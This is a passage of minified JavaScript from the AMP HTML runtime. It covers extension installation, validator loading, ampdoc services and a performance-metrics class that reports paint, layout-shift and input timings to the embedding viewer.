i=t.touches[0].clientY-this.i_;i>0&&t.preventDefault(),0!=i&&this.o_()}gp(t){this.o_()}h_(t){this.o_()}}(t.document,vs(i))})(self),function(t){const{win:i}=t;Vr(i.document)&&t.isSingleDoc()&&!i.document.documentElement.hasAttribute("data-amp-auto-lightbox-disable")&&zn(t,(()=>{Go(t).then((s=>{s||hs(i).installExtensionForDoc(t,"amp-auto-lightbox")}))}),10)}(t),function(t){const{win:i}=t;Vr(i.document)&&cs(t.win).isStandalone()&&zn(t,(()=>{hs(i).installExtensionForDoc(t,"amp-standalone").then((()=>Wi(t.getBody(),"standalone","amp-standalone"))).then((t=>t.initialize()))}),10)}(t),function(t){const i=t.location.href;if(i.startsWith("about:"))return;let s=!1;const e=Q(t);ft(t,e)&&(s="0"!==e.validate),s&&function(t,i){const s=t.createElement("script");if(self.trustedTypes&&self.trustedTypes.createPolicy){const t=self.trustedTypes.createPolicy("validator-integration#loadScript",{createScriptURL:function(t){return"static/js/validator_wasm.js"===t?t:""}});s.src=t.createScriptURL(i)}else s.src=i;Qt(t,s);const e=We(s).then((()=>{t.head.removeChild(s)}),(()=>{}));return t.head.appendChild(s),e}(t.document,`${et}/v0/validator_wasm.js`).then((()=>{amp.validator.validateUrlAndLog(i,t.document)}))}(self),function(t){yt(t.defaultView);const i=t.defaultView;Ft(t).then((()=>function(t){const i=Qe(t).map((i=>{const s=function(t,i){return Bi(t,i)}(t,i).then((t=>t&&function(t){return"function"==typeof t.whenReady}(t)?t.whenReady().then((()=>t)):t));return ps(t).timeoutPromise(3e3,s,`Render timeout waiting for service ${i} to be ready.`)}));return Promise.all(i)}(i))).catch((t=>(l(t),[]))).then((s=>{Xe=!0,t.body.getBoundingClientRect(),tn(t),Li(t).signals().signal(Ie),s.length>0&&ds(t.documentElement).schedulePass(1,!0);try{const t=ls(i);t.tick("mbv"),t.flush()}catch(t){}}))}(self.document),function(t){Ei(t).then((()=>{const i=t.defaultView;if(i){const s=as(i),e=rs(t.documentElement),n=ts(t);s.url(n,e.sourceUrl),s.url(n,e.canonicalUrl)}}))}(self.document)}),!0),jn(self.document,(function(){i.tick("e_is"),ds(t).ampInitComplete(),i.flush()}))}self.location&&(self.location.originalHash=self.location.hash);try{!function(t){t.onerror=On,t.addEventListener("unhandledrejection",(t=>{!t.reason||t.reason.message!==Rn&&t.reason.message!==yn&&"AbortError"!==t.reason.message?Vn(t.reason||new Error("rejected promise "+t)):t.preventDefault()}))}(self),function(t,i,s){wi(t,"ampdoc",(function(){return new class{constructor(t,i,s){this.win=t,this.Ed=null,i&&(this.Ed=new qs(t,{params:Ys(t,s)}),t.document.__AMPDOC=this.Ed)}isSingleDoc(){return!!this.Ed}getSingleDoc(){return yt(this.Ed)}Td(t){return t.everAttached&&"function"==typeof t.getAmpDoc?t.getAmpDoc():null}getAmpDocIfAvailable(t){let i=t;for(;i;){const s=this.Td(t);if(s)return s;const e=jt(i);if(!e)break;const n=e.__AMPDOC;if(n)return n;i=e.host?e.host:Di(e,this.win)}return null}getAmpDoc(t){const i=this.getAmpDocIfAvailable(t);if(!i)throw Rt().createError("No ampdoc found for",t);return i}installShadowDoc(t,i,s){yt(!i.__AMPDOC);const e=new Ws(this.win,t,i,s);return i.__AMPDOC=e,e}installFieDoc(t,i,s){const e=i.document;yt(!e.__AMPDOC);const n=yt(i.frameElement),r=new Ks(i,t,this.getAmpDoc(n),s);return e.__AMPDOC=r,r}}(t,!0,void 0)}))}(self),ru=is(self)}catch(t){throw Ze(self.document),t}jn(self.document,(function(){const t=ru.getAmpDoc(self.document);Zh(self),wi(self,"performance",class{constructor(t){this.win=t,this.Dm=nh(j(t,16)),this.Um=[],this.$m=t.performance.timeOrigin||t.performance.timing.navigationStart,this.zi=null,this.lr=null,this.Ti=null,this.Fm=null,this.zm=!1,this.Hm=!1,this.Bm=p(),this.jm=void 0,this.Gm=new Ms,this.qm=0,this.Wm=[],this.Km=0;const i=this.win.PerformanceObserver&&this.win.PerformanceObserver.supportedEntryTypes||[];if(i.includes("paint")||this.Gm.rejectSignal("fcp",Rt().createExpectedError("First Contentful Paint not supported")),this.Ym=i.includes("layout-shift"),!this.Ym){const t=Rt().createExpectedError("Cumulative Layout Shift not supported");this.Gm.rejectSignal(hi,t),this.Gm.rejectSignal(ui,t)}this.Qm=i.includes("first-input"),this.Qm||this.Gm.rejectSignal("fid",Rt().createExpectedError("First Input Delay not supported")),this.Xm=i.includes("largest-contentful-paint"),this.Xm||this.Gm.rejectSignal("lcp",Rt().createExpectedError("Largest Contentful Paint not supported")),this.Jm=i.includes("navigation"),this.Zm=i.includes("event")&&Le(t,"interaction-to-next-paint"),this.Zm||this.Gm.rejectSignal(ci,Rt().createExpectedError("Interaction to next paint not supported")),this.tg=this.tg.bind(this),this.addEnabledExperiment("rtv-"+at(this.win).rtvVersion),vi(t.document).then((()=>{this.tick("dr"),this.flush()})),Ei(t.document).then((()=>this.ig())),Ei(t.document).then((()=>this.eg(40))),this.sg(),this.ng=!1,this.rg=G(t,(()=>{this.og()}),6e3)}coreServicesAvailable(){const{documentElement:t}=this.win.document;this.zi=ts(t),this.lr=Ps(t),this.Ti=ds(t),this.Fm=rs(this.zi),this.Hm=this.lr.isEmbedded()&&"1"===this.lr.getParam("csi"),this.zi.onVisibilityChanged(this.flush.bind(this)),this.hg();const i=this.lr.whenMessagingReady();return this.zi.whenFirstVisible().then((()=>{this.tick("ofv"),this.flush()})),(this.Xm||this.Ym)&&this.zi.onVisibilityChanged(this.tg),i?i.then((()=>{this.tickDelta("msr",this.win.performance.now()),this.tick("timeOrigin",void 0,this.$m);const t=this.zi.getMetaByName("amp-usqp");return t&&t.split(",").forEach((t=>{this.addEnabledExperiment("ssr-"+t)})),this.lg()})).then((()=>{this.zm=!0,this.ag(),this.flush()})):e()}lg(){return Go(is(this.win).getSingleDoc()).then((t=>{t&&this.addEnabledExperiment("story")}))}ig(){this.tick("ol"),this.flush()}sg(){if("inabox"===at(this.win).runtime)return;let t=!1,i=!1,s=!1,e=!1;const n=n=>{if("first-paint"!=n.name||t)if("first-contentful-paint"!=n.name||i)if("first-input"!==n.entryType||s)"layout-shift"===n.entryType?n.hadRecentInput||(this.ug(n),this.Km+=n.value):"largest-contentful-paint"===n.entryType?this.cg(n):"navigation"!=n.entryType||e?"event"==n.entryType&&n.interactionId&&this.eg(n.duration):(["domComplete","domContentLoadedEventEnd","domContentLoadedEventStart","domInteractive","loadEventEnd","loadEventStart","requestStart","responseStart"].forEach((t=>this.tick(t,n[t]))),e=!0);else{const t=n.processingStart-n.startTime;this.tickDelta("fid",t),s=!0}else{const t=n.startTime+n.duration;this.tickDelta("fcp",t),this.tickSinceVisible("fcpv",t),i=!0}else this.tickDelta("fp",n.startTime+n.duration),t=!0},r=[];this.win.PerformancePaintTiming&&(this.win.performance.getEntriesByType("paint").forEach(n),r.push("paint")),this.Qm&&this.dg(n,{type:"first-input",buffered:!0}),this.Ym&&this.dg(n,{type:"layout-shift",buffered:!0}),this.Xm&&this.dg(n,{type:"largest-contentful-paint",buffered:!0}),this.Jm&&this.dg(n,{type:"navigation",buffered:!0}),this.Zm&&this.dg(n,{type:"event",durationThreshold:40,buffered:!0}),r.length>0&&this.dg(n,{entryTypes:r})}dg(t,i){try{new this.win.PerformanceObserver((i=>{i.getEntries().forEach(t),this.flush()})).observe(i)}catch(t){}}fg(){const t=this.zi.getVisibilityState();return t===Ts.INACTIVE||t===Ts.HIDDEN}tg(){this.fg()&&(this.pg(),this.og())}mg(){if(!this.ng){this.ng=!0;const{win:t}=this,i=parseInt(ks(t,t.document.body).getPropertyValue("--google-font-exp"),10);i>=0&&this.addEnabledExperiment(`google-font-exp=${i}`)}}pg(){this.Ym&&(this.mg(),this.gg())}ug(t){if(!this.zi)return;if(this.fg())return;const i=this.Wm;if(i.length>0){const s=i[0],e=i[i.length-1];if(t.startTime-e.startTime<1e3&&t.startTime-s.startTime<5e3)return void i.push(t);this.og()}i.push(t),this.rg()}og(){const t=this.Wm,i=this.Gm.get(hi);let s=0,e=0;for(const i of t){if(i.sources)for(const t of i.sources)s|=Wo(t.node);e+=i.value}t.length=0,this.mg(),(null==i||e>i)&&(this.Gm.reset(hi),this.Gm.reset(oi),this.tickDelta(hi,e),this.tickDelta(oi,s),this.flush())}eg(t){if(!this.zi)return;const i=this.Gm.get(ci);(null==i||t>i)&&(this.tickDelta(ci,t-(null!=i?i:0)),this.flush())}gg(){0===this.qm?(this.tickDelta(ui,this.Km),this.flush(),this.qm=1):1===this.qm&&(this.tickDelta("cls-2",this.Km),this.flush(),this.qm=2)}cg(t){const{element:i,startTime:s}=t,e=Wo(i);this.tickDelta("lcpt",e),this.tickDelta("lcp",s),this.tickSinceVisible("lcpv",s),this.flush()}hg(){const t=!this.zi.hasBeenVisible();let i=-1;this.zi.whenFirstVisible().then((()=>{i=this.win.performance.now(),this.mark("visible")})),this._g().then((()=>{if(t){const t=i>-1?this.win.performance.now()-i:0;this.zi.whenFirstVisible().then((()=>{this.tickDelta(li,t)})),this.Ag(t),this.mark(li)}else this.tick(li),this.Ag(this.win.performance.now()-i);this.flush()}))}_g(){return this.Ti.whenFirstPass().then((()=>{const{documentElement:t}=this.win.document,i=vs(t).getSize();return Jt(0,0,i.width,i.height),s=t,this.win,function(t,i){const s=ts(t);return s.signals().whenSignal(Nn).then((()=>{const t=ds(s).get().filter((t=>!(!t.prerenderAllowed()||qo.includes(t.element.tagName)))).map((t=>t.element));return 0===t.length?Promise.resolve([]):new Promise((i=>{const{win:e}=s,n=new e.IntersectionObserver((t=>{n.disconnect();const s=[];for(let i=0;i<t.length;i++){const{isIntersecting:e,target:n}=t[i];e&&s.push(n)}i(s)}),{root:qt(e)?e.document:null,threshold:.01});for(let i=0;i<Math.min(t.length,100);i++)n.observe(t[i])})).then((t=>Promise.all(t.map((t=>t.whenLoaded())))))}))}(s);var s}))}tick(t,i,s){yt(null==i||null==s);const e={"label":t};let n;null!=i?e.delta=n=Math.max(i,0):null!=s?e.value=s:(this.mark(t),n=this.win.performance.now(),e.value=this.$m+n),this.win.dispatchEvent(je(this.win,"perf",{label:t,delta:n})),this.zm&&this.Hm?this.lr.sendMessage("tick",e):this.vg(e),this.Gm.signal(t,n)}mark(t){var i,s;null===(i=(s=this.win.performance).mark)||void 0===i||i.call(s,t)}tickDelta(t,i){this.tick(t,i)}tickSinceVisible(t,i){var s,e;const n=null==i?this.win.performance.now():i,r=this.$m+n,h=null!==(s=this.lr)&&void 0!==s&&s.isEmbedded()?null===(e=this.zi)||void 0===e?void 0:e.getFirstVisibleTime():this.$m,o=h?Math.max(r-h,0):0;this.tickDelta(t,o)}flush(){this.zm&&this.Hm&&(null==this.jm&&(this.jm=Object.keys(this.Bm).join(",")),this.lr.sendMessage("sendCsi",{"ampexp":this.jm,"canonicalUrl":this.Fm.canonicalUrl,"eventid":this.Dm},!0))}addEnabledExperiment(t){this.Bm[t]=!0,this.jm=void 0}vg(t){this.Um.length>=50&&this.Um.shift(),this.Um.push(t)}ag(){this.lr&&(this.Hm?(this.Um.forEach((t=>{this.lr.sendMessage("tick",t)})),this.Um.length=0):this.Um.length=0)}Ag(t){this.lr&&this.lr.sendMessage("prerenderComplete",{"value":t},!0)}isPerformanceTrackingOn(){return this.Hm}getMetric(t){return this.Gm.whenSignal(t)}});const i=ls(self);i.addEnabledExperiment("esm"),function(t){Pi(t.document,(()=>function(t){let i=1500;const s=t.performance;s&&s.timing&&s.timing.navigationStart&&(i=Date.now()-s.timing.navigationStart);const e=Math.max(1,2100-i);t.setTimeout((()=>{Ko(t);const{styleSheets:i}=t.document;if(!i)return;const s=t.document.querySelectorAll(`link[rel~="stylesheet"]:not([href^="https://translate.googleapis.com/translate_static/css/"]):not([href^="${St(et)}"])`),n=[];for(let t=0;t<s.length;t++){const e=s[t];let r=!1;for(let t=0;t<i.length;t++)if(i[t].ownerNode==e){r=!0;break}r||n.push(e)}for(let i=0;i<n.length;i++){const s=n[i],r=s.media||"all";s.media="print",s.onload=()=>{s.media=r,Ko(t)},s.setAttribute("i-amphtml-timeout",e),s.parentNode.insertBefore(s,s.nextSibling)}}),e)}(t)))}(self),i.tick("is"),lu(t,i)})),self.console&&(console.info||console.log).call(console,"Powered by AMP ⚡ HTML – Version 2510081644000",self.location.href),self.document.documentElement.setAttribute("amp-version","2510081644000")})()}catch(t){throw setTimeout((function(){var t=document.body.style;t.opacity=1,t.visibility="visible",t.animation="none",t.WebkitAnimation="none;"}),1e3),t}
//# sourceMappingURL=v0.mjs.map